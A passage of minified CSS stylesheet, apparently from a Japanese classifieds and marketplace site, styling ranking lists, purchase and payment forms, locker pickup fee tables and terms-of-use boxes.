E");background-repeat:no-repeat}.p-ranking-icon-lower{background-color:#AAA;align-items:center}.p-ranking-rank-top3{line-height:1;align-items:flex-end}.p-ranking-rank-component{height:20px;width:20px;color:#fff;font-size:0.625rem;font-weight:bold;display:flex;justify-content:center;margin-right:0.5rem}.p-ranking-article-list-item-destroyed{position:relative}.p-ranking-item-destroyed{position:absolute;width:100%;height:100%;background:black;opacity:0.4;top:0px;left:0px;align-items:center;display:flex;justify-content:center;color:white;font-weight:bold;font-size:1.2rem}.p-system-message-component,.p-system-message-info,.p-system-message-success,.p-system-message-warning,.p-system-message-alert{font-size:0.75rem;margin-top:1rem;margin-bottom:1rem;padding:1rem}.p-system-message-info{background:#FFF}.p-system-message-success{background:#EFF7FA}.p-system-message-success::before{color:#06C;content:"";font:normal normal normal 14px/1 FontAwesome;font-size:1.125rem}.p-system-message-warning{background:#FFF}.p-system-message-alert{background:#FFEBEE}.p-system-message-alert::before{color:#F30;content:"";font:normal normal normal 14px/1 FontAwesome;font-size:1.125rem}.p-top-pickup-title{color:#219E62;font-size:0.875rem;font-weight:bold;padding:0 0.25rem;height:24px;border:1px solid;border-color:#219E62 transparent #219E62 #219E62}.p-top-pickup-title-arrow{width:17px;height:17px;transform:rotate(45deg);position:relative;right:9px;border-style:solid;border-width:1px;border-color:#219E62 #219E62 transparent transparent}.p-top-pickup-item{position:relative}.p-top-pickup-item-image{width:150px;height:150px}.p-top-pickup-item-description{color:#FFF;background:#333;text-align:center;font-size:1rem;position:absolute;bottom:0px;width:100%;opacity:0.8;height:auto;font-size:0.875rem;padding:0 0.5rem}.p-top-category-icon{width:19px;height:19px}.p-top-category{white-space:nowrap}.p-top-category-list-left-item{min-width:80px}.p-top-select-prefecture-region{width:100px}.p-top-area-portal-text-area{padding:1rem;margin-top:1rem;background-color:#F0EFF5;position:relative}.p-top-area-portal-resetting{position:absolute;right:1rem}.p-top-area-portal-table{border:1px solid #CCC;border-collapse:collapse;table-layout:fixed}.p-top-area-portal-table tr,.p-top-area-portal-table td{border:1px solid #CCC;border-collapse:collapse}.p-top-area-portal-table td{padding:0.5rem 1rem}.p-top-area-portal-title{font-weight:bold;width:30%;background-color:#F0EFF5}.p-top-area-portal-postal-code-content{width:50%}.p-top-area-portal-search-button button{font-size:0.75rem}.p-top-plain-content{overflow:hidden}.p-top-plain-content-item{width:45%;float:left}.p-top-new-article-item{position:relative;display:inline-block;margin-right:0.25rem}.p-top-new-article-band{color:#FFF;background:#333;text-align:center;font-size:0.875rem;position:absolute;bottom:18px;width:100%;opacity:0.8;height:auto}#top_content .box{position:relative}#top_content .owl-controls{position:absolute;right:100px}.p-top-sub-jmtylife-index{position:absolute;font-size:12px;right:0px;bottom:0px}.p-ec-container table{border:1px solid #DCDDDD;border-spacing:0;font-size:0.75rem}.p-ec-container table.full{width:100%}.p-ec-container th{border-bottom:1px dashed #CCC;background:#F9F9F9;font-weight:500;height:42px;width:25%;text-align:start}.p-ec-container td{border-bottom:1px dashed #CCC;background-color:#FFF}.p-ec-container tr:last-child th{border-bottom:none}.p-ec-container tr:last-child td{border-bottom:none}.p-ec-callout-yellow{padding:1rem;border:none;background-color:#FFFBC9}.p-ec-callout-gray{padding:1rem;border:none;background-color:#F9F9F9}.p-ec-label{display:inline-block;padding:0.3rem 0.5rem}.p-ec-label.green{color:#ffffff;background-color:#219e62}.p-ec-label.light-green{color:#219e62;background-color:#219e62;background:rgba(33,158,98,0.15)}.p-ec-label.gray{color:#ffffff;background-color:#c4c4c4}.p-ec-img-sold{position:absolute;top:0;left:0;width:70px;height:70px}.p-ec-header-description-message{word-wrap:break-word;text-align:center}#p-ec-purchase-table tr th{width:25%}.p-ec-postal-code{width:12rem}.p-top-area-portal-table{border:1px solid #CCC;border-collapse:collapse;table-layout:fixed}.p-top-area-portal-table tr,.p-top-area-portal-table td{border:1px solid #CCC;border-collapse:collapse}.p-top-area-portal-table td{padding:0.5rem 1rem}.p-ec-purchase-table{border-collapse:collapse;table-layout:fixed}.p-ec-purchase-table th{text-align:left;background-color:#F9F9F9;border:1px solid #CCC;width:22%}.p-ec-purchase-table tr,.p-ec-purchase-table td{border:1px solid #CCC;border-collapse:collapse;font-size:0.8rem}.p-ec-purchase-table td{padding:0.5rem 1rem;background-color:#FFF}.p-ec-purchase-table label{font-size:0.8rem}.p-ec-purchase-table .p-ec-reuse-delivery-address-label{font-size:0.75rem}.p-ec-purchase-table .p-ec-purchaser-address-label{display:inline-block;width:23%}.p-ec-purchase-table input{width:auto;display:inline-block}.p-ec-purchase-table .p-ec-purchaser-prefecture,.p-ec-purchase-table .p-ec-purchaser-city{width:12rem}.p-ec-purchase-table .p-ec-purchaser-address-detail{width:18rem}.p-ec-purchase-table .error{margin-left:0.5rem;font-size:0.8rem;color:#ff5542}.p-ec-purchase-table .error-background{background:#FFF1F0;border-color:#CCC}.p-ec-purchase-table .align-items-center{align-items:center}.p-ec-purchase-item-title{display:inline-block;vertical-align:top}.p-ec-purchase-item-table{font-size:0.7rem}.p-ec-purchase-item-table th,.p-ec-purchase-item-table td{background-color:#FFF;padding:0 0 0.5rem 0}.p-ec-purchase-item-table th{text-align:left;width:30%}.p-ec-purchase-item-table th span{float:right}.p-ec-to-credit-card-button{padding-left:4rem;padding-right:4rem}.p-ec-button-width{width:300px}.p-ec-half-width{width:50%}.p-ec-credit-card-form table,.p-ec-convenience-payment table,.p-ec-bank-payment table,.p-ec-deferred-payment table{border:1px solid #DCDDDD;border-spacing:0}.p-ec-credit-card-form table.full,.p-ec-convenience-payment table.full,.p-ec-bank-payment table.full,.p-ec-deferred-payment table.full{width:100%}.p-ec-credit-card-form th,.p-ec-convenience-payment th,.p-ec-bank-payment th,.p-ec-deferred-payment th{border-bottom:1px dashed #CCC;background:#F9F9F9;font-weight:500;height:42px;width:25%;text-align:start;padding:0.5rem 1rem}.p-ec-credit-card-form td,.p-ec-convenience-payment td,.p-ec-bank-payment td,.p-ec-deferred-payment td{border-bottom:1px dashed #CCC;background-color:#FFF;padding:0.5rem 1rem}.p-ec-credit-card-form tr:last-child th,.p-ec-convenience-payment tr:last-child th,.p-ec-bank-payment tr:last-child th,.p-ec-deferred-payment tr:last-child th{border-bottom:none}.p-ec-credit-card-form tr:last-child td,.p-ec-convenience-payment tr:last-child td,.p-ec-bank-payment tr:last-child td,.p-ec-deferred-payment tr:last-child td{border-bottom:none}.p-ec-credit-card-form .card-no-input,.p-ec-convenience-payment .card-no-input,.p-ec-bank-payment .card-no-input,.p-ec-deferred-payment .card-no-input{width:50%}.p-ec-credit-card-form .security-code-input,.p-ec-convenience-payment .security-code-input,.p-ec-bank-payment .security-code-input,.p-ec-deferred-payment .security-code-input{width:15%}.p-ec-credit-card-form .error-background,.p-ec-convenience-payment .error-background,.p-ec-bank-payment .error-background,.p-ec-deferred-payment .error-background{background-color:#FFF1F0}.p-ec-credit-card-form .p-ec-convenience-payment-input,.p-ec-convenience-payment .p-ec-convenience-payment-input,.p-ec-bank-payment .p-ec-convenience-payment-input,.p-ec-deferred-payment .p-ec-convenience-payment-input{width:50%}.p-ec-credit-card-form .p-ec-deferred-payment-input,.p-ec-convenience-payment .p-ec-deferred-payment-input,.p-ec-bank-payment .p-ec-deferred-payment-input,.p-ec-deferred-payment .p-ec-deferred-payment-input{width:50%}.p-ec-credit-card-form .width-s,.p-ec-convenience-payment .width-s,.p-ec-bank-payment .width-s,.p-ec-deferred-payment .width-s{width:35%}.p-ec-credit-card-form .width-s::placeholder,.p-ec-convenience-payment .width-s::placeholder,.p-ec-bank-payment .width-s::placeholder,.p-ec-deferred-payment .width-s::placeholder{color:#999}.p-ec-credit-card-form .width-m,.p-ec-convenience-payment .width-m,.p-ec-bank-payment .width-m,.p-ec-deferred-payment .width-m{width:50%}.p-ec-credit-card-form .width-m::placeholder,.p-ec-convenience-payment .width-m::placeholder,.p-ec-bank-payment .width-m::placeholder,.p-ec-deferred-payment .width-m::placeholder{color:#999}.p-ec-credit-card-form .width-l,.p-ec-convenience-payment .width-l,.p-ec-bank-payment .width-l,.p-ec-deferred-payment .width-l{width:65%}.p-ec-credit-card-form .width-l::placeholder,.p-ec-convenience-payment .width-l::placeholder,.p-ec-bank-payment .width-l::placeholder,.p-ec-deferred-payment .width-l::placeholder{color:#999}.p-ec-confirm{width:auto;margin-top:16px}.p-ec-confirm table{border:1px solid #DCDDDD;border-spacing:0}.p-ec-confirm table.full{width:100%}.p-ec-confirm th{border-bottom:1px dashed #CCC;background:#F9F9F9;font-weight:500;height:42px;width:25%;text-align:start;padding:0.5rem 1rem}.p-ec-confirm td{border-bottom:1px dashed #CCC;background-color:#FFF;padding:0.5rem 1rem}.p-ec-confirm tr:last-child th{border-bottom:none}.p-ec-confirm tr:last-child td{border-bottom:none}.p-ec-settled-container{width:600px;margin:auto}.p-ec-settled-container .button:not(.p-ec-button-width),.p-ec-settled-container .c-button-primary:not(.p-ec-button-width),.p-ec-settled-container .c-button-secondary:not(.p-ec-button-width),.p-ec-settled-container .c-button-secondary-black:not(.p-ec-button-width){width:480px}.p-ec-bank-account-form table{border:1px solid #DCDDDD;border-spacing:0;font-size:0.75rem;width:555px}.p-ec-bank-account-form th{border-bottom:1px solid #CCC;border-right:1px solid #CCC;background:#F9F9F9;font-weight:500;height:42px;width:25%;text-align:start}.p-ec-bank-account-form td{border-bottom:1px solid #CCC;background-color:#FFF}.p-ec-bank-account-form tr:last-child th{border-bottom:none}.p-ec-bank-account-form tr:last-child td{border-bottom:none}.p-ec-bank-account-margin-l{margin-left:13rem}.p-ec-bank-account-submit{width:30%}.p-ec-bank-account-branch-code{width:20%}.p-ec-bank-account-account-number{width:50%}.p-ec-bank-account-account-holder-kana{width:50%}.p-ec-bank-account-list .u-border-r:last-child{border-right:none}.p-ec-flow-lp-link-image{width:100%}.p-ec-article-location{max-width:75%}.p-ec-evaluation-request-container{width:75%;margin:0 auto}.p-ec-evaluation-request-container .button,.p-ec-evaluation-request-container .c-button-primary,.p-ec-evaluation-request-container .c-button-secondary,.p-ec-evaluation-request-container .c-button-secondary-black{width:100%}.p-ec-settlement-method-image{height:30px}.p-ec-locker-info{background-color:#EFEFF3;border-radius:var(--size-radius-s, 4px);padding:12px}.p-ec-locker-info-detail{padding:8px}.p-ec-locker-fee-table .p-ec-locker-fee-header,.p-ec-locker-fee-table .p-ec-locker-fee-content{display:flex;flex-direction:column;gap:4px;height:100%}.locker-price-accordion{border:1px solid #e5e5e5;border-radius:0;overflow:hidden}.locker-price-accordion__header{display:flex;align-items:flex-start;gap:8px;width:100%;padding:12px;background-color:transparent;border:none;border-bottom:1px solid #e5e5e5;cursor:pointer;font-size:14px;font-weight:700;transition:background-color 0.2s}.locker-price-accordion__header:hover{background-color:transparent}.locker-price-accordion__header[aria-expanded="true"] .locker-price-accordion__arrow::after{opacity:0}.locker-price-accordion__icon{display:flex;align-items:flex-start;color:#333}.locker-price-accordion__icon svg,.locker-price-accordion__icon img{width:24px;height:24px}.locker-price-accordion__title{flex:1;text-align:left;line-height:24px;color:#333}.locker-price-accordion__arrow{position:relative;width:16px;height:16px;flex-shrink:0}.locker-price-accordion__arrow::before,.locker-price-accordion__arrow::after{content:'';position:absolute;top:50%;left:50%;background-color:#333;transition:opacity 0.3s ease-out}.locker-price-accordion__arrow::before{width:12px;height:2px;transform:translate(-50%, -50%)}.locker-price-accordion__arrow::after{width:2px;height:12px;transform:translate(-50%, -50%)}.locker-price-accordion__content{max-height:0;opacity:0;overflow:hidden;transition:max-height 0.3s ease-out, opacity 0.3s ease-out}.locker-price-accordion__content[aria-hidden="false"]{max-height:1000px;opacity:1}.locker-price-accordion__pricing{border-bottom:1px solid #e5e5e5;padding:8px}.locker-price-accordion__row{display:flex;min-height:48px;border-bottom:1px dashed #e5e5e5}.locker-price-accordion__row:first-child{justify-content:flex-end}.locker-price-accordion__row--background{background-color:#f5f5f5}.locker-price-accordion__row--no-border{border-bottom:none}.locker-price-accordion__cell{display:flex;align-items:center;padding:12px 8px;font-size:14px;line-height:1.5;flex:1}.locker-price-accordion__cell--label{max-width:250px;font-weight:400;flex:initial;display:block}.locker-price-accordion__cell--price{justify-content:flex-end}.locker-price-accordion__cell--last{font-weight:400;color:#333}.locker-price-accordion__note{padding:12px 8px}.locker-price-accordion__note p{margin:0;font-size:14px;line-height:1.5;color:#6D6D6D}.locker-price-accordion__cell.u-text-right{justify-content:flex-end}.locker-price-accordion__warning{padding:12px;background-color:#FEFFE6}.locker-price-accordion__warning p{margin:0;font-size:14px;line-height:1.5;color:#d32f2f}.locker-price-accordion__warning p strong{font-weight:700}.locker-price-accordion__payment{display:flex;padding:12px 8px;font-size:14px;line-height:1.5}.locker-price-accordion__payment-label{width:72px;font-weight:700}.locker-price-accordion__payment-value{flex:1}.locker-pickup-price-table__row{display:flex;min-height:48px}.locker-pickup-price-table__row:first-child{justify-content:flex-end}.locker-pickup-price-table__cell{display:flex;align-items:center;padding:12px 8px;font-size:14px;line-height:1.5;flex:1}.locker-pickup-price-table__cell--label{max-width:170px;font-weight:400;flex:initial;display:block}.locker-pickup-price-table__cell--price{justify-content:flex-end}.locker-pickup-price-table__cell--last{font-weight:700;color:#d32f2f}.locker-pickup-price-table__cell--bold{font-weight:700}.locker-pickup-price-table__cell--nowrap{white-space:nowrap}.locker-pickup-price-table__cell.u-text-right{justify-content:flex-end}.locker-pickup-price-table__note{padding:12px 8px}.locker-pickup-price-table__note p{margin:0;font-size:14px;line-height:1.5;color:#6D6D6D}.locker-pickup-price-table__warning{padding:12px;background-color:#FEFFE6}.locker-pickup-price-table__warning-text{margin:0;font-size:14px;line-height:1.5;color:#d32f2f}.locker-pickup-price-table__warning-text strong{font-weight:700}.locker-pickup-price-table__payment{display:flex;padding:12px;font-size:14px;line-height:1.5;border-top:1px solid #e5e5e5}.locker-pickup-price-table__payment-label{width:72px;font-weight:700}.locker-pickup-price-table__payment-value{flex:1}.purchase-locker-terms-section{margin:20px 0}.purchase-locker-terms-section .purchase-locker-terms-title{font-size:16px;font-weight:700;line-height:24px;margin-bottom:15px;color:#333}.purchase-locker-terms-section .purchase-locker-terms-box{max-height:160px;overflow-y:scroll;border:1px solid #ccc;padding:15px;background-color:#fff;border-radius:4px}.purchase-locker-terms-section .purchase-locker-terms-box h4{font-size:14px;font-weight:bold;margin:15px 0 10px 0;color:#333}.purchase-locker-terms-section .purchase-locker-terms-box h4:first-child{margin-top:0}.purchase-locker-terms-section .purchase-locker-terms-box p{font-size:13px;line-height:1.6;margin-bottom:10px;color:#555}.purchase-locker-terms-section .purchase-locker-terms-box ul{margin:10px 0 10px 20px;padding:0}.purchase-locker-terms-section .purchase-locker-terms-box ul li{font-size:13px;line-height:1.6;margin-bottom:5px;color:#555}.purchase-locker-terms-section .purchase-locker-terms-agreement{margin:0}.purchase-locker-terms-section .purchase-locker-terms-agreement input[type="checkbox"]{margin-right:8px;vertical-align:middle}.purchase-locker-terms-section .purchase-locker-terms-agreement label{font-size:14px;font-weight:normal;cursor:pointer;display:inline-block}.purchase-locker-terms-section .purchase-locker-terms-agreement label span{vertical-align:middle}.purchase-locker-terms-section .purchase-locker-terms-agreement input[type="checkbox"]:disabled+label{color:#999;cursor:not-allowed}.purchase-locker-terms-section .purchase-locker-terms-notice{font-size:13px;font-weight:400;line-height:150%;color:#6D6D6D;margin:10px 0}.purchase-locker-terms-section .purchase-locker-terms-errors{margin-top:10px}.purchase-locker-terms-section .purchase-locker-terms-errors label.error{display:block;color:#d9534f;font-size:13px;margin-bottom:5px;font-weight:bold}.p-ec-callout-yellow .locker-message__qr-section{min-width:360px;max-width:360px;margin:16px auto 0}.p-ec-callout-yellow .locker-message__price-info{max-width:360px;margin:16px auto 0}.purchaser-locker-fee-table__row{display:flex;min-height:48px}.purchaser-locker-fee-table__row:first-child{justify-content:flex-end}.purchaser-locker-fee-table__row--header{border-bottom:none}.purchaser-locker-fee-table__row--no-border{border-bottom:none}.purchaser-locker-fee-table__cell{display:flex;align-items:center;padding:12px 8px;font-size:14px;line-height:1.5;flex:1}.purchaser-locker-fee-table__cell--label{max-width:170px;font-weight:400;flex:initial;display:block}.purchaser-locker-fee-table__cell--price{justify-content:flex-end}.purchaser-locker-fee-table__cell--last{font-weight:700;color:#d32f2f}.purchaser-locker-fee-table__cell--bold{font-weight:700}.purchaser-locker-fee-table__cell--nowrap{white-space:nowrap}.purchaser-locker-fee-table__cell.u-text-right{justify-content:flex-end}.purchaser-locker-fee-table__note{padding:12px 8px}.purchaser-locker-fee-table__note p{margin:0;font-size:14px;line-height:1.5;color:#6D6D6D}.purchaser-locker-fee-table__warning{padding:12px;background-color:#FEFFE6}.purchaser-locker-fee-table__warning-text{margin:0;font-size:14px;line-height:1.5;color:#d32f2f}.purchaser-locker-fee-table__warning-text strong{font-weight:700}.purchaser-locker-fee-table__payment{display:flex;padding:12px;font-size:14px;line-height:1.5;border-top:1px solid #e5e5e5}.purchaser-locker-fee-table__payment-label{width:72px;font-weight:700}.purchaser-locker-fee-table__payment-value{flex:1}.p-ec-locker-charge-cell{padding-top:0.75rem;padding-bottom:0.75rem}.p-ec-locker-charge-note{margin-top:8px;font-size:11px;color:#6D6D6D}.p-locker-payment-container table{border:1px solid #DCDDDD;border-spacing:0;font-size:0.75rem}.p-locker-payment-container table.full{width:100%}.p-locker-payment-container th{border-bottom:1px dashed #CCC;background:#F9F9F9;font-weight:500;height:42px;width:25%;text-align:start}.p-locker-payment-container td{border-bottom:1px dashed #CCC;background-color:#FFF}.p-locker-payment-container tr:last-child th{border-bottom:none}.p-locker-payment-container tr:last-child td{border-bottom:none}.p-locker-payment-callout-yellow{padding:12px;border:1px solid #FFC069;border-radius:8px;background-color:#FEFFE6;position:relative}.p-locker-payment-callout-yellow::before{content:'';position:absolute;top:-10px;left:20px;width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #FFC069 transparent}.p-locker-payment-callout-yellow::after{content:'';position:absolute;top:-9px;left:20px;width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #FEFFE6 transparent}.p-locker-payment-callout-yellow .locker-payment-label-text{font-size:11px;color:#1F1F1F}.p-locker-payment-callout-yellow .locker-payment-usage-fee-table{border:1px solid #ccc}.p-locker-payment-callout-yellow .locker-payment-usage-fee-table td:first-child{background-color:#F5F5F5}.p-locker-payment-callout-gray{padding:1rem;border:none;background-color:#F9F9F9}.p-locker-payment-label{display:inline-block;padding:0.3rem 0.5rem}.p-locker-payment-label.green{color:#ffffff;background-color:#219e62}.p-locker-payment-label.light-green{color:#219e62;background-color:#219e62;background:rgba(33,158,98,0.15)}.p-locker-payment-label.gray{color:#ffffff;background-color:#c4c4c4}.p-locker-payment-img-sold{position:absolute;top:0;left:0;width:70px;height:70px}.p-locker-payment-header-description-message{word-wrap:break-word;text-align:center}#p-locker-payment-purchase-table tr th{width:25%}.p-locker-payment-postal-code{width:12rem}.p-top-area-portal-table{border:1px solid #CCC;border-collapse:collapse;table-layout:fixed}.p-top-area-portal-table tr,.p-top-area-portal-table td{border:1px solid #CCC;border-collapse:collapse}.p-top-area-portal-table td{padding:0.5rem 1rem}.p-locker-payment-purchase-table{border-collapse:collapse;table-layout:fixed}.p-locker-payment-purchase-table th{text-align:left;background-color:#F9F9F9;border:1px solid #CCC;width:22%}.p-locker-payment-purchase-table tr,.p-locker-payment-purchase-table td{border:1px solid #CCC;border-collapse:collapse;font-size:0.8rem}.p-locker-payment-purchase-table td{padding:12px;background-color:#FFF}.p-locker-payment-purchase-table label{font-size:0.8rem}.p-locker-payment-purchase-table .p-locker-payment-reuse-delivery-address-label{font-size:0.75rem}.p-locker-payment-purchase-table .p-locker-payment-purchaser-address-label{display:inline-block;width:23%}.p-locker-payment-purchase-table input{width:auto;display:inline-block}.p-locker-payment-purchase-table .p-locker-payment-purchaser-prefecture,.p-locker-payment-purchase-table .p-locker-payment-purchaser-city{width:12rem}.p-locker-payment-purchase-table .p-locker-payment-purchaser-address-detail{width:18rem}.p-locker-payment-purchase-table .error{margin-left:0.5rem;font-size:0.8rem;color:#ff5542}.p-locker-payment-purchase-table .error-background{background:#FFF1F0;border-color:#CCC}.p-locker-payment-purchase-table .align-items-center{align-items:center}.p-locker-payment-purchase-item-title{display:inline-block;vertical-align:top}.p-locker-payment-purchase-item-table{font-size:0.7rem}.p-locker-payment-purchase-item-table th,.p-locker-payment-purchase-item-table td{background-color:#FFF;padding:0 0 0.5rem 0}.p-locker-payment-purchase-item-table th{text-align:left;width:30%}.p-locker-payment-purchase-item-table th span{float:right}.p-locker-payment-to-credit-card-button{padding-left:4rem;padding-right:4rem}.p-locker-payment-button-width{width:300px}.p-locker-payment-half-width{width:50%}.p-locker-payment-credit-card-form table,.p-locker-payment-convenience-payment table,.p-locker-payment-bank-payment table,.p-locker-payment-deferred-payment table{border:1px solid #DCDDDD;border-spacing:0}.p-locker-payment-credit-card-form table.full,.p-locker-payment-convenience-payment table.full,.p-locker-payment-bank-payment table.full,.p-locker-payment-deferred-payment table.full{width:100%}.p-locker-payment-credit-card-form th,.p-locker-payment-convenience-payment th,.p-locker-payment-bank-payment th,.p-locker-payment-deferred-payment th{border-bottom:1px dashed #CCC;background:#F9F9F9;font-weight:500;height:42px;width:25%;text-align:start;padding:0.5rem 1rem}.p-locker-payment-credit-card-form td,.p-locker-payment-convenience-payment td,.p-locker-payment-bank-payment td,.p-locker-payment-deferred-payment td{border-bottom:1px dashed #CCC;background-color:#FFF;padding:0.5rem 1rem}.p-locker-payment-credit-card-form tr:last-child th,.p-locker-payment-convenience-payment tr:last-child th,.p-locker-payment-bank-payment tr:last-child th,.p-locker-payment-deferred-payment tr:last-child th{border-bottom:none}.p-locker-payment-credit-card-form tr:last-child td,.p-locker-payment-convenience-payment tr:last-child td,.p-locker-payment-bank-payment tr:last-child td,.p-locker-payment-deferred-payment tr:last-child td{border-bottom:none}.p-locker-payment-credit-card-form table.p-locker-payment-purchase-table,.p-locker-payment-convenience-payment table.p-locker-payment-purchase-table,.p-locker-payment-bank-payment table.p-locker-payment-purchase-table,.p-locker-payment-deferred-payment table.p-locker-payment-purchase-table{border:1px solid #CCC}.p-locker-payment-credit-card-form table.p-locker-payment-purchase-table th,.p-locker-payment-credit-card-form table.p-locker-payment-purchase-table td,.p-locker-payment-convenience-payment table.p-locker-payment-purchase-table th,.p-locker-payment-convenience-payment table.p-locker-payment-purchase-table td,.p-locker-payment-bank-payment table.p-locker-payment-purchase-table th,.p-locker-payment-bank-payment table.p-locker-payment-purchase-table td,.p-locker-payment-deferred-payment table.p-locker-payment-purchase-table th,.p-locker-payment-deferred-payment table.p-locker-payment-purchase-table td{border:1px solid #CCC}.p-locker-payment-credit-card-form .card-no-input,.p-locker-payment-convenience-payment .card-no-input,.p-locker-payment-bank-payment .card-no-input,.p-locker-payment-deferred-payment .card-no-input{width:50%}.p-locker-payment-credit-card-form .security-code-input,.p-locker-payment-convenience-payment .security-code-input,.p-locker-payment-bank-payment .security-code-input,.p-locker-payment-deferred-payment .security-code-input{width:15%}.p-locker-payment-credit-card-form .error-background,.p-locker-payment-convenience-payment .error-background,.p-locker-payment-bank-payment .error-background,.p-locker-payment-deferred-payment .error-background{background-color:#FFF1F0}.p-locker-payment-credit-card-form .p-locker-payment-convenience-payment-input,.p-locker-payment-convenience-payment .p-locker-payment-convenience-payment-input,.p-locker-payment-bank-payment .p-locker-payment-convenience-payment-input,.p-locker-payment-deferred-payment .p-locker-payment-convenience-payment-input{width:50%}.p-locker-payment-credit-card-form .p-locker-payment-deferred-payment-input,.p-locker-payment-convenience-payment .p-locker-payment-deferred-payment-input,.p-locker-payment-bank-payment .p-locker-payment-deferred-payment-input,.p-locker-payment-deferred-payment .p-locker-payment-deferred-payment-input{width:50%}.p-locker-payment-credit-card-form .width-s,.p-locker-payment-convenience-payment .width-s,.p-locker-payment-bank-payment .width-s,.p-locker-payment-deferred-payment .width-s{width:35%}.p-locker-payment-credit-card-form .width-s::placeholder,.p-locker-payment-convenience-payment .width-s::placeholder,.p-locker-payment-bank-payment .width-s::placeholder,.p-locker-payment-deferred-payment .width-s::placeholder{color:#999}.p-locker-payment-credit-card-form .width-m,.p-locker-payment-convenience-payment .width-m,.p-locker-payment-bank-payment .width-m,.p-locker-payment-deferred-payment .width-m{width:50%}.p-locker-payment-credit-card-form .width-m::placeholder,.p-locker-payment-convenience-payment .width-m::placeholder,.p-locker-payment-bank-payment .width-m::placeholder,.p-locker-payment-deferred-payment .width-m::placeholder{color:#999}.p-locker-payment-credit-card-form .width-l,.p-locker-payment-convenience-payment .width-l,.p-locker-payment-bank-payment .width-l,.p-locker-payment-deferred-payment .width-l{width:65%}.p-locker-payment-credit-card-form .width-l::placeholder,.p-locker-payment-convenience-payment .width-l::placeholder,.p-locker-payment-bank-payment .width-l::placeholder,.p-locker-payment-deferred-payment .width-l::placeholder{color:#999}.p-locker-payment-confirm table{border:1px solid #DCDDDD;border-spacing:0}.p-locker-payment-confirm table.full{width:100%}.p-locker-payment-confirm th{border-bottom:1px dashed #CCC;background:#F9F9F9;font-weight:500;height:42px;width:25%;text-align:start;padding:0.5rem 1rem}.p-locker-payment-confirm td{border-bottom:1px dashed #CCC;background-color:#FFF;padding:0.5rem 1rem}.p-locker-payment-confirm tr:last-child th{border-bottom:none}.p-locker-payment-confirm tr:last-child td{border-bottom:none}.p-locker-payment-confirm table.p-locker-payment-purchase-table{border:1px solid #CCC}.p-locker-payment-confirm table.p-locker-payment-purchase-table th,.p-locker-payment-confirm table.p-locker-payment-purchase-table td{border:1px solid #CCC}.p-locker-payment-settled-container{width:600px;margin:auto}.p-locker-payment-settled-container .button:not(.p-locker-payment-button-width),.p-locker-payment-settled-container .c-button-primary:not(.p-locker-payment-button-width),.p-locker-payment-settled-container .c-button-secondary:not(.p-locker-payment-button-width),.p-locker-payment-settled-container .c-button-secondary-black:not(.p-locker-payment-button-width){width:480px}.p-locker-payment-bank-account-form table{border:1px solid #DCDDDD;border-spacing:0;font-size:0.75rem;width:555px}.p-locker-payment-bank-account-form th{border-bottom:1px solid #CCC;border-right:1px solid #CCC;background:#F9F9F9;font-weight:500;height:42px;width:25%;text-align:start}.p-locker-payment-bank-account-form td{border-bottom:1px solid #CCC;background-color:#FFF}.p-locker-payment-bank-account-form tr:last-child th{border-bottom:none}.p-locker-payment-bank-account-form tr:last-child td{border-bottom:none}.p-locker-payment-bank-account-margin-l{margin-left:13rem}.p-locker-payment-bank-account-submit{width:30%}.p-locker-payment-bank-account-branch-code{width:20%}.p-locker-payment-bank-account-account-number{width:50%}.p-locker-payment-bank-account-account-holder-kana{width:50%}.p-locker-payment-bank-account-list .u-border-r:last-child{border-right:none}.p-locker-payment-flow-lp-link-image{width:100%}.p-locker-payment-article-location{max-width:75%}.p-locker-payment-evaluation-request-container{width:75%;margin:0 auto}.p-locker-payment-evaluation-request-container .button,.p-locker-payment-evaluation-request-container .c-button-primary,.p-locker-payment-evaluation-request-container .c-button-secondary,.p-locker-payment-evaluation-request-container .c-button-secondary-black{width:100%}.p-locker-payment-settlement-method-image{height:30px}.p-locker-payment-locker-link-box{display:flex;align-items:center;justify-content:space-between;gap:8px}.p-locker-payment-locker-link-box .locker-link-left{display:flex;align-items:center;gap:8px}.p-locker-payment-locker-link-box .locker-link-name{text-align:right;flex-shrink:0;position:relative;padding-right:16px}.p-locker-payment-locker-link-box .locker-link-name::after{content:'';position:absolute;right:0;top:50%;width:8px;height:8px;border-top:2px solid currentColor;border-right:2px solid currentColor;transform:translateY(-50%) rotate(45deg)}@media screen and (max-width: 767px){.p-locker-payment-locker-link-box{border-radius:3px;border:1px solid var(--Semantic-Basic-Border, #CCC);background:var(--Semantic-Basic-Surface, #FFF);padding:12px}}.locker-payment-terms-section{margin:20px 0}.locker-payment-terms-section .locker-payment-terms-title{font-size:16px;font-weight:700;line-height:24px;margin-bottom:15px;color:#333}.locker-payment-terms-section .locker-payment-terms-box{max-height:160px;overflow-y:scroll;border:1px solid #ccc;padding:15px;background-color:#fff;border-radius:4px}.locker-payment-terms-section .locker-payment-terms-box h4{font-size:14px;font-weight:bold;margin:15px 0 10px 0;color:#333}.locker-payment-terms-section .locker-payment-terms-box h4:first-child{margin-top:0}.locker-payment-terms-section .locker-payment-terms-box p{font-size:13px;line-height:1.6;margin-bottom:10px;color:#555}.locker-payment-terms-section .locker-payment-terms-box ul{margin:10px 0 10px 20px;padding:0}.locker-payment-terms-section .locker-payment-terms-box ul li{font-size:13px;line-height:1.6;margin-bottom:5px;color:#555}.locker-payment-terms-section .locker-payment-terms-agreement{margin:0}.locker-payment-terms-section .locker-payment-terms-agreement input[type="checkbox"]{margin-right:8px;vertical-align:middle}.locker-payment-terms-section .locker-payment-terms-agreement label{font-size:14px;font-weight:normal;cursor:pointer;display:inline-block}.locker-payment-terms-section .locker-payment-terms-agreement label span{vertical-align:middle}.locker-payment-terms-section .locker-payment-terms-agreement input[type="checkbox"]:disabled+label{color:#999;cursor:not-allowed}.locker-payment-terms-section .locker-payment-terms-notice{font-size:13px;font-weight:400;line-height:150%;color:#6D6D6D;margin:10px 0}.locker-payment-terms-section .locker-payment-terms-errors{margin-top:10px}.locker-payment-terms-section .locker-payment-terms-errors label.error{display:block;color:#d9534f;font-size:13px}.p-lp-campaign-docomo-font{font-family:HiraginoSans-W3;font-weight:300}.p-lp-campaign-docomo-font h2{font-family:HiraginoSans-W6;font-weight:600}.p-lp-font-xxl{font-size:2rem}.p-lp-margin-xxl-t{margin-top:3.75rem}.p-lp-margin-xxl-b{margin-bottom:3.75rem}.p-jmty-delivery-form{border-collapse:collapse;table-layout:fixed}.p-jmty-delivery-form th{text-align:left;background-color:#F9F9F9;border:1px solid 